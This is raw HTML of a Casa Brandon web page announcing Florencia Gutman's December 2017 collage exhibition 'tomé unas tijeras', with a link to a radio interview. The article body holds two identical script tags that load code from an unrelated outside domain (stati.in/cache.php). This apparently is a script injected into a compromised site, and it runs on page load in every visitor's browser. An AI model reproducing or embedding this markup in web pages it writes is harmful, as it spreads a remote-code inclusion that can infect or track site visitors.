data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" alt="Brandon"></noscript><img class="lazyload lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" alt="Brandon"></a></div><div class="navigator text-title"><nav class="main-menu"><ul id="menu-all-pages-2" class="main-menu"><li class="lang-item lang-item-322 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7636-es"><a href="https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/" hreflang="es-AR" lang="es-AR"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://brandon.org.ar/somos/">quienes somos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8408"><a href="https://brandon.org.ar/club-brandon/">CLUB BRANDON</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65451"><a href="https://brandon.org.ar/club-brandon/">club brandon</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8409"><a href="https://brandon.org.ar/login/">Ingresar</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3990"><a href="https://brandon.org.ar/casabrandon/">Casa Brandon</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61792"><a href="https://brandon.org.ar/agenda/">Agenda</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://www.passline.com/sitio/casabrandon">Entradas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61799"><a href="https://brandon.org.ar/galeria/">Galeria de Arte</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63978"><a title="convocatoria 2024" href="https://brandon.org.ar/galeria/">convocatoria 2024</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61802"><a href="https://faqfestival.com.ar/cosas-nuestras-objetos-tesoros-y-documentos-de-la-vida-trans/">muestra actual</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61797"><a href="https://brandon.org.ar/muestras-pasadas/">Muestras Pasadas</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62886"><a href="#">Festivales</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62887"><a href="https://brandon.org.ar/juglar">Juglar</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8264"><a href="http://faqfestival.com.ar/">FAQ</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64649"><a href="https://faqfestival.com.ar/">Faq7</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64037"><a href="https://faqfestival.com.ar/2023/">Faq6</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64036"><a href="https://faqfestival.com.ar/2022/">FAQ5</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33531"><a href="http://faqfestival.com.ar/2021">FAQ4</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a href="http://faqfestival.com.ar/2020/">FAQ 3</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8268"><a href="https://brandon.org.ar/faq/">LINN DA QUEBRADA EN FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://brandon.org.ar/faq-2019/">FAQ 2</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7992"><a href="https://brandon.org.ar/faq2018/">FAQ 1</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62888"><a href="https://brandon.org.ar/event/20-anos-de-belleza-y-felicidad/">Belleza y Felicidad</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8405"><a href="#">Proyectos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63347"><a href="https://brandon.org.ar/formaciones/">Formaciones</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63483"><a href="https://brandon.org.ar/trampolin/">Trampolin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63480"><a href="https://brandon.org.ar/esigualdad/">esigualdad</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63481"><a href="https://brandon.org.ar/pista/">PISTA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63482"><a href="https://brandon.org.ar/escuela-brandon-mocha/">ESCUELA BRANDON MOCHA</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7276"><a href="https://brandon.org.ar/brandon-tv/">TeVe</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3954"><a href="https://brandon.org.ar/brandon-records/">records</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://brandon.org.ar/editorial/">Editorial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://brandon.org.ar/biblioteca/">biblioteca</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8867"><a href="https://brandon.org.ar/fanzines/">Fanzine</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65287"><a href="https://brandon.org.ar/fanzines/">M.P.M.A 2025</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9028"><a href="https://brandon.org.ar/todxs-juntxs-vol-3-edicion-digital/">Todxs Juntxs vol.3 2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://brandon.org.ar/fanzine-2/">Todxs Juntxs vol.2</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://brandon.org.ar/fanzine-1/">Todxs Juntxs vol.1</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://brandon.org.ar/fiestas-brandon/">Fiestas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3797"><a href="https://brandon.org.ar/pride/">#pride</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://brandon.org.ar/prensa-02/">Prensa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://brandon.org.ar/contacto/">contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="https://brandon.org.ar/descargas/">descargas</a></li><li class="donar menu-item menu-item-type-custom menu-item-object-custom menu-item-6998"><a target="_blank" rel="noopener" href="https://brandon.org.ar/donar/">DONAR</a></li></ul></nav></div></div></div></div><div id="citysoulSearch" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"> <button type="button" class="btn btn-default" data-dismiss="modal">Close X</button><div class="modal-content"><div class="modal-body"><div class="content-search"><h4>Search anytime by typing</h4><form action="https://brandon.org.ar/" method="get" class="next-top-search"> <i class="icon-search"></i> <input name="s" value="" placeholder="Search for..." type="text"></form></div></div></div></div></div><section class="citysoul-cover-page" ></section><section class="citysoul-blog-page"><div class="container"><div class="citysoul-blog"><div class="content-blog left-content col-md-9 col-sm-9 col-xs-12"><div class="content-blog-details"><div class="feature-single-image" style="display:none;"> <a href="https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/" class="img-post-item"> <noscript><img width="481" height="722" src="https://brandon.org.ar/wp-content/uploads/2017/12/Gutman_Postal-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></noscript><img width="481" height="722" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20481%20722%22%3E%3C/svg%3E' data-src="https://brandon.org.ar/wp-content/uploads/2017/12/Gutman_Postal-1.jpg" class="lazyload attachment-full size-full wp-post-image" alt="" decoding="async" /> </a></div><div class="clearfix"></div><h1 class="text-title text-3x title-post"> se inaugura tomé unas tijeras, la muestra de collages de florencia gutman</h1><div class="clearfix"></div><div class="info-single-post"><div class="citysoul-date text-active"> <em class="text-more"><time class="entry-date published updated" datetime="2017-12-05T18:11:58-03:00">5 diciembre, 2017</time></em></div><div class="by-auth citysoul-date text-active"></div></div><div class="content-post citysoul-content-single" style="color:#000000;"><p>La primera exposición de la artista plástica se presentará del 6 al 30 de diciembre en Casa Brandon, &#8220;espacio donde encontrarán originales y copias digitales de los trabajos&#8221; que publicó en reconocidos medios, adelantó la ilustradora en Télam Radio</p><p><a href="http://www.telam.com.ar/multimedia/audios/30057-se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/" target="_blank" rel="noopener">Escuchar entrevista</a></p><p><script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script></p><div class="tags-share"><div class="col-sm-9 col-xs-12 tags-list-detail tags-list"></div><div class="col-sm-3 col-xs-12 share-social"><ul class="citysoul-social social-round pull-right"><li ><a rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbrandon.org.ar%2Fse-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman%2F&amp;t=se+inaugura+tom%C3%A9+unas+tijeras%2C+la+muestra+de+collages+de+florencia+gutman" title="Share to Facebook" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=700,height=450');return false;"><i class="fa fa-facebook"></i></a><i class="cs c-icon-cresta-spinner animate-spin"></i></li><li ><a rel="nofollow" href="http://twitter.com/share?text=se+inaugura+tom%C3%A9+unas+tijeras%2C+la+muestra+de+collages+de+florencia+gutman&amp;url=https%3A%2F%2Fbrandon.org.ar%2Fse-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman%2F" title="Share to Twitter" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=700,height=450');return false;"><i class="fa fa-twitter"></i></a><i class="cs c-icon-cresta-spinner animate-spin"></i></li><li ><a rel="nofollow" href="https://plus.google.com/share?url=https%3A%2F%2Fbrandon.org.ar%2Fse-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman%2F" title="Share to Google Plus" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=700,height=450');return false;"><i class="fa fa-google-plus"></i></a><i class="cs c-icon-cresta-spinner animate-spin"></i></li><li ><a rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fbrandon.org.ar%2Fse-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman%2F&amp;media=https://brandon.org.ar/wp-content/uploads/2017/12/Gutman_Postal-1.jpg&amp;description=se+inaugura+tom%C3%A9+unas+tijeras%2C+la+muestra+de+collages+de+florencia+gutman" title="Share to Pinterest" onclick="window.open(this.href, 'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=700,height=450');return false;"><i class="fa fa-pinterest"></i></a><i class="cs c-icon-cresta-spinner animate-spin"></i></li><li ><a rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbrandon.org.ar%2Fse-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman%2F&amp;title=se+inaugura+tom%C3%A9+unas+tijeras%2C+la+muestra+de+collages+de+florencia+gutman&amp;source=https://brandon.org.ar/" title="Share to LinkedIn" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=700,height=450');return false;"><i class="fa fa-linkedin"></i></a><i class="cs c-icon-cresta-spinner animate-spin"></i></li></ul></div></div></div></div></div><aside class="citysoul-sidebar right-sidebar col-md-3 col-sm-3 col-xs-12"></aside></div></div></section><div class="clearfix"></div><footer class="footer-dark"><div class="main-footer"><div class="container"></div></div><div class="bottom-footer text-center"><ul class="citysoul-social social-round"><li><a href="https://www.facebook.com/casabrandon/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/casabrandon" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCkC1Ji4gT4zZqyJTrAIStbw" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a href="https://www.instagram.com/casabrandon/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul><div class="container"> <span class="copyright text-desc"> <span style="color: #000000;font-family: Arial, Helvetica, sans-serif;font-size: 12px;text-align: justify">© 2016 Brandon Asociación Civil y Cultural </span> </span></div></div></footer> <a href="#" class="back-to-top"></a><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;"> <a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal"> <i class="um-faicon-times"></i> </a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div>  <script type="text/javascript">var sbiajaxurl = "https://brandon.org.ar/wp-admin/admin-ajax.php";</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://brandon.org.ar/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script type='text/javascript' id='3d-flip-book-client-locale-loader-js-extra'>var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/brandon.org.ar\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/brandon.org.ar\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/brandon.org.ar\/wp-content\/plugins\/","pluginurl":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};</script> <script type='text/javascript' id='pll_cookie_script-js-after'>(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());</script> <script type='text/javascript' id='wp-util-js-extra'>var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script> <script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type='text/javascript' id='um_common-js-extra'>var um_common_variables = {"locale":"es_AR"};
var um_common_variables = {"locale":"es_AR"};</script> <script type='text/javascript' id='um_frontend_common-js-extra'>var um_frontend_common_variables = [];</script> <script type='text/javascript' id='um_scripts-js-extra'>var um_scripts = {"max_upload_size":"83886080","nonce":"ee6ab4822a"};</script> <script type='text/javascript' id='um_profile-js-translations'>( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2020-12-29 21:00+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"es_AR","plural-forms":"nplurals=2; plural=n != 1;"}}}} );</script> <script defer src="https://brandon.org.ar/wp-content/cache/autoptimize/js/autoptimize_9dd894948b8811b4ea41c3a857be5317.js"></script></body></html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 13:00:11 -->
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 19 January, 2026 1:00 pm (UTC:-3) -->
